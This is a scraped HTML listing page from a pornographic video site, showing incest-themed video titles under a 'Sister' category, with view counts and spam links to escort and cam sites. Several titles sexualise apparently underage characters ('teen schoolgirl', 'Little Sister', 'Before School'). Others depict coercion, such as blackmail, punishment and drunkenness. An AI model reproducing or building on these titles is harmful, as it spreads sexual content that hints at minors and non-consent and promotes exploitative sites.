

--- FILE ---
content_type: text/html
request_url: https://pornfamily.org/en/category/9633893/Sister/popular/1/
body_size: 14731
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Family - Exciting Sister Porn Family site for thrilling naughty adult entertainment.</title>
        <meta name="description" content="Explore the exciting world of Sister Porn Family for the hottest adult videos! - " />
        <link rel="alternate" hreflang="en" href="/en/category/9633893/Sister/popular/1/" />
 
        <link rel="canonical" href="https://pornfamily.org/en/category/9633893/Sister/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        
    </head>
    <body>
<script type="text/javascript">var CID=9633893;</script>
<script src="/js/GBJOwkUi1CXoFj1e77.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        <div class="wrapper">
            
            <div class="header">
                
                <div class="content">
                    
                    <div class="menu-toggle"><i class="la la-bars"></i></div>
                    
                    <div class="logo">
                        <a href="https://pornfamily.org" target="_self">Porn<span>Family</span>.org</a>
                    </div>
                    
                    <div class="search-toggle"><i class="la la-search"></i></div>
                    
                    <ul class="main-navigation">
                        <li><a href="https://livesexhookers.com/">LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/">PornSites.love</a></li>
                    </ul>
                    
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search">
                            </div>
                            <button type="submit" title="Find"><i class="la la-search"></i></button>
                        </form>
                    </div>
                    
                </div>
                
            </div>
            
            <div class="main-content">
            
                
                <div class="content">
                        
                    <h1>Sister Free Porn Videos</h1>
                    
                    <ul class="sort-buttons">
                        
                        <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                        <li><a href="/en/category/9633893/Sister/latest/1/" target="_self">Newest</a></li>
                        <li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Top rated</a></li>
                        
                    </ul>
        
                    <ul class="thumbs-wrapper">
        
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636886558682/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1015de87da" src="/thumbs/682/3824942636886558682_0.jpg" alt="brother and sister mumbai escorts http://https://www.aliashah.com/" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">100 views</li>
                                </ul>
                                <p>brother and sister mumbai escorts http://https://www.aliashah.com/</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:10</li>
                                <li><i class="la la-cloud-upload"></i> 12.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638709573157/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1082878625" src="/thumbs/157/3824942638709573157_0.jpg" alt="Little Sister Slut Training 3some Pt1" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">100 views</li>
                                </ul>
                                <p>Little Sister Slut Training 3some Pt1</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:10</li>
                                <li><i class="la la-cloud-upload"></i> 10.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637900308741/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10524b2105" src="/thumbs/741/3824942637900308741_0.jpg" alt="Viagra Experiment (Preview) by Amedee Vause" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">100 views</li>
                                </ul>
                                <p>Viagra Experiment (Preview) by Amedee Vause</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:45</li>
                                <li><i class="la la-cloud-upload"></i> 14.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638482666946/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10750135c2" src="/thumbs/946/3824942638482666946_0.jpg" alt="Stuck Sisters Fucked By Brother- Mia Evans Missy luv" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">105 views</li>
                                </ul>
                                <p>Stuck Sisters Fucked By Brother- Mia Evans Missy luv</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:05</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/17925221605889368314/">
                                <span class="thumb-img">
                                    <img data-sg="f8c32e14233160fa" src="/thumbs/314/17925221605889368314_0.jpg" alt="a mother and daughter engaging in taboo incest sex, passionately sucking cock and getting nasty!" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7613 views</li>
                                </ul>
                                <p>a mother and daughter engaging in taboo incest sex, passionately sucking cock and getting nasty!</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:04</li>
                                <li><i class="la la-cloud-upload"></i> 9.10.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640701683653/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10f944b7c5" src="/thumbs/653/3824942640701683653_0.jpg" alt="Real Father Daughter - KinkFreeTube.com" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">222904 views</li>
                                </ul>
                                <p>Real Father Daughter - KinkFreeTube.com</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:03</li>
                                <li><i class="la la-cloud-upload"></i> 10.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/8070608957967711938/">
                                <span class="thumb-img">
                                    <img data-sg="700090165cc03ec2" src="/thumbs/938/8070608957967711938_0.jpg" alt="Mom Makes Son Fuck Daughter As Punishment- Bunny Colby" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">146114 views</li>
                                </ul>
                                <p>Mom Makes Son Fuck Daughter As Punishment- Bunny Colby</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:01</li>
                                <li><i class="la la-cloud-upload"></i> 23.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3544021177292114570/">
                                <span class="thumb-img">
                                    <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">101005 views</li>
                                </ul>
                                <p>incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:59</li>
                                <li><i class="la la-cloud-upload"></i> 20.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5092286155271422543/">
                                <span class="thumb-img">
                                    <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" alt="real incest between two sisters turns hot when they start exploring anal sex." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5773 views</li>
                                </ul>
                                <p>real incest between two sisters turns hot when they start exploring anal sex.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:02</li>
                                <li><i class="la la-cloud-upload"></i> 19.03.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637878536473/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1050fee919" src="/thumbs/473/3824942637878536473_0.jpg" alt="Huge Tiddy Teen Sister Truth or Dare SERIES" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">265 views</li>
                                </ul>
                                <p>Huge Tiddy Teen Sister Truth or Dare SERIES</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:00</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639242681859/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10a24e1e03" src="/thumbs/859/3824942639242681859_0.jpg" alt="Brother Fucking His Sister In Bed" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">15131 views</li>
                                </ul>
                                <p>Brother Fucking His Sister In Bed</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 19:16</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/6737609760522075879/">
                                <span class="thumb-img">
                                    <img data-sg="5d80cc613b1f7ee7" src="/thumbs/879/6737609760522075879_0.jpg" alt="a homemade xxx scene of incest sex between two russian girls with taboo porn content. tits and ass in full play as they indulge in wild oral sex action." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">95 views</li>
                                </ul>
                                <p>a homemade xxx scene of incest sex between two russian girls with taboo porn content. tits and ass in full play as they indulge in wild oral sex action.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:18</li>
                                <li><i class="la la-cloud-upload"></i> 5.10.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/16426293044857163591/">
                                <span class="thumb-img">
                                    <img data-sg="e3f5ea7e7b2e4f47" src="/thumbs/591/16426293044857163591_0.jpg" alt="incezt - real drunk mother blows her son hd - real brother sister incest porn - movie family reunion porn" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">38179 views</li>
                                </ul>
                                <p>incezt - real drunk mother blows her son hd - real brother sister incest porn - movie family reunion porn</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:01</li>
                                <li><i class="la la-cloud-upload"></i> 23.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732802439893/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb969359ad5" src="/thumbs/893/2705852732802439893_0.jpg" alt="BBC Had His Little Sister Calling Him Daddy Before School!" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3633 views</li>
                                </ul>
                                <p>BBC Had His Little Sister Calling Him Daddy Before School!</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:40</li>
                                <li><i class="la la-cloud-upload"></i> 23.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/110453895205300693/">
                                <span class="thumb-img">
                                    <img data-sg="188693b83c529d5" src="/thumbs/693/110453895205300693_0.jpg" alt="familyxxx - step brother cums on step sister rebel's sweet pussy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">230 views</li>
                                </ul>
                                <p>familyxxx - step brother cums on step sister rebel's sweet pussy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:15</li>
                                <li><i class="la la-cloud-upload"></i> 4.11.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2882671614269442776/">
                                <span class="thumb-img">
                                    <img data-sg="28014e8f64a1cad8" src="/thumbs/776/2882671614269442776_0.jpg" alt="Real homemade brother sister cute pussy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">553 views</li>
                                </ul>
                                <p>Real homemade brother sister cute pussy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:30</li>
                                <li><i class="la la-cloud-upload"></i> 25.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638072942297/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed105c954ed9" src="/thumbs/297/3824942638072942297_0.jpg" alt="sister holds on while riding brothers cock-camstaboo.com" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">44681 views</li>
                                </ul>
                                <p>sister holds on while riding brothers cock-camstaboo.com</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:33</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/6627012824571002006/">
                                <span class="thumb-img">
                                    <img data-sg="5bf7e10d72833c96" src="/thumbs/6/6627012824571002006_0.jpg" alt="familyxxx - teen schoolgirl step sister sneaks home to fuck brothers big cock" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">81 views</li>
                                </ul>
                                <p>familyxxx - teen schoolgirl step sister sneaks home to fuck brothers big cock</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:08</li>
                                <li><i class="la la-cloud-upload"></i> 5.10.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638892326980/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed108d6c2044" src="/thumbs/980/3824942638892326980_0.jpg" alt="Teen sister and their Brother" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">55037 views</li>
                                </ul>
                                <p>Teen sister and their Brother</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:59</li>
                                <li><i class="la la-cloud-upload"></i> 10.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3070500720014169612/">
                                <span class="thumb-img">
                                    <img data-sg="2a9c9c22fb06960c" src="/thumbs/612/3070500720014169612_0.jpg" alt="watching two russian girls do a 69 position as part of their family sex." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">75 views</li>
                                </ul>
                                <p>watching two russian girls do a 69 position as part of their family sex.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:44</li>
                                <li><i class="la la-cloud-upload"></i> 5.10.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640706808720/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10f992eb90" src="/thumbs/720/3824942640706808720_0.jpg" alt="family incestuous. full video: https://ilinkshortx.com/giadinhloanluan" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">34103 views</li>
                                </ul>
                                <p>family incestuous. full video: https://ilinkshortx.com/giadinhloanluan</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:50</li>
                                <li><i class="la la-cloud-upload"></i> 14.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640274956431/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10dfd5608f" src="/thumbs/431/3824942640274956431_0.jpg" alt="Blackmail SEXTAPE BROTHER SISTER- Lana Rhoades" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">117 views</li>
                                </ul>
                                <p>Blackmail SEXTAPE BROTHER SISTER- Lana Rhoades</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:13</li>
                                <li><i class="la la-cloud-upload"></i> 24.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/8826077354666017766/">
                                <span class="thumb-img">
                                    <img data-sg="7a7c86976cfcc3e6" src="/thumbs/766/8826077354666017766_0.jpg" alt="dadandgirl.com - Grandfather fuck step sister when she s." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">160 views</li>
                                </ul>
                                <p>dadandgirl.com - Grandfather fuck step sister when she s.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 19:29</li>
                                <li><i class="la la-cloud-upload"></i> 25.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639590431355/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10b7085a7b" src="/thumbs/355/3824942639590431355_0.jpg" alt="Brother Slides In His Cock Bymistake- Liv Wild" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3319 views</li>
                                </ul>
                                <p>Brother Slides In His Cock Bymistake- Liv Wild</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:05</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/7730329435038723221/">
                                <span class="thumb-img">
                                    <img data-sg="6b47a5aa043aac95" src="/thumbs/221/7730329435038723221_0.jpg" alt="taboo porn featuring two beautiful girls engaged in real incestuous sex. cumshots, oral sex, and rough fucking, all culminating in an amateur homemade xxx experience." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">166 views</li>
                                </ul>
                                <p>taboo porn featuring two beautiful girls engaged in real incestuous sex. cumshots, oral sex, and rough fucking, all culminating in an amateur homemade xxx experience.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:57</li>
                                <li><i class="la la-cloud-upload"></i> 13.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/7697992902983591611/">
                                <span class="thumb-img">
                                    <img data-sg="6ad4c3c271d0a6bb" src="/thumbs/611/7697992902983591611_0.jpg" alt="incezt - real brother and sister webcam incezt  1  - porn videos family - nubile father n daughter incest porn" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">33561 views</li>
                                </ul>
                                <p>incezt - real brother and sister webcam incezt  1  - porn videos family - nubile father n daughter incest porn</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 21.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639490810249/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10b1184189" src="/thumbs/249/3824942639490810249_0.jpg" alt="Incesto con mi hermana" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2832 views</li>
                                </ul>
                                <p>Incesto con mi hermana</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:06</li>
                                <li><i class="la la-cloud-upload"></i> 12.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639621101970/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">16843 views</li>
                                </ul>
                                <p>Master Film 1807</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:10</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636625618412/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed100650e5ec" src="/thumbs/412/3824942636625618412_0.jpg" alt="Blonde Teen SISTER wants my cock- Athena Faris" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">176 views</li>
                                </ul>
                                <p>Blonde Teen SISTER wants my cock- Athena Faris</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:05</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636896467650/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed101675bac2" src="/thumbs/650/3824942636896467650_0.jpg" alt="Mother banged by sons on webcam - www.cutecamgirlz.com" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">31708 views</li>
                                </ul>
                                <p>Mother banged by sons on webcam - www.cutecamgirlz.com</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:42</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13168409691575406575/">
                                <span class="thumb-img">
                                    <img data-sg="b6bf96d86329cfef" src="/thumbs/575/13168409691575406575_0.jpg" alt="Lexi Lore gets fucked by daddy while sister is a.!" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">87 views</li>
                                </ul>
                                <p>Lexi Lore gets fucked by daddy while sister is a.!</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 2.10.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733782257191/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9a39c6e27" src="/thumbs/191/2705852733782257191_0.jpg" alt="Brother sister sharing hotel room. part 2" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10507 views</li>
                                </ul>
                                <p>Brother sister sharing hotel room. part 2</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:30</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636680315986/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1009938452" src="/thumbs/986/3824942636680315986_0.jpg" alt="Sister Caught Me Sucking My Own Dick Pt4" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">81 views</li>
                                </ul>
                                <p>Sister Caught Me Sucking My Own Dick Pt4</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:28</li>
                                <li><i class="la la-cloud-upload"></i> 13.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638076621736/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed105ccd73a8" src="/thumbs/736/3824942638076621736_0.jpg" alt="broher and sister fucking" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8339 views</li>
                                </ul>
                                <p>broher and sister fucking</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:12</li>
                                <li><i class="la la-cloud-upload"></i> 16.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4476510953772591200/">
                                <span class="thumb-img">
                                    <img data-sg="3e1fc2feb0c2a860" src="/thumbs/200/4476510953772591200_0.jpg" alt="taboo porn featuring the most forbidden family sex between sisters and their brother, who just can't seem to get enough of each other." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1032 views</li>
                                </ul>
                                <p>taboo porn featuring the most forbidden family sex between sisters and their brother, who just can't seem to get enough of each other.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:07</li>
                                <li><i class="la la-cloud-upload"></i> 14.10.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637788709044/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed104ba440b4" src="/thumbs/44/3824942637788709044_0.jpg" alt="Russian Brother Punishes Sister With Anal" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">26621 views</li>
                                </ul>
                                <p>Russian Brother Punishes Sister With Anal</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:02</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/7156731569319671617/">
                                <span class="thumb-img">
                                    <img data-sg="6351d171be1f7741" src="/thumbs/617/7156731569319671617_0.jpg" alt="Hot brunette sister loves sucking brother's cock!" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3370 views</li>
                                </ul>
                                <p>Hot brunette sister loves sucking brother's cock!</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:51</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5872265307046876727/">
                                <span class="thumb-img">
                                    <img data-sg="517e7a2f25611637" src="/thumbs/727/5872265307046876727_0.jpg" alt="Brother and Sister Fuck During Family Camping Trip" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1684 views</li>
                                </ul>
                                <p>Brother and Sister Fuck During Family Camping Trip</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:34</li>
                                <li><i class="la la-cloud-upload"></i> 24.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4020636753079370199/">
                                <span class="thumb-img">
                                    <img data-sg="37cc2bd31e2d01d7" src="/thumbs/199/4020636753079370199_0.jpg" alt="incezt - real brother and sister - drawn incest porn - free fat teen fucks family porn" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6802 views</li>
                                </ul>
                                <p>incezt - real brother and sister - drawn incest porn - free fat teen fucks family porn</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:51</li>
                                <li><i class="la la-cloud-upload"></i> 28.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637826859225/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed104dea60d9" src="/thumbs/225/3824942637826859225_0.jpg" alt="Pushups and some SISTER coochie- Hazel Moore" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1959 views</li>
                                </ul>
                                <p>Pushups and some SISTER coochie- Hazel Moore</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:13</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
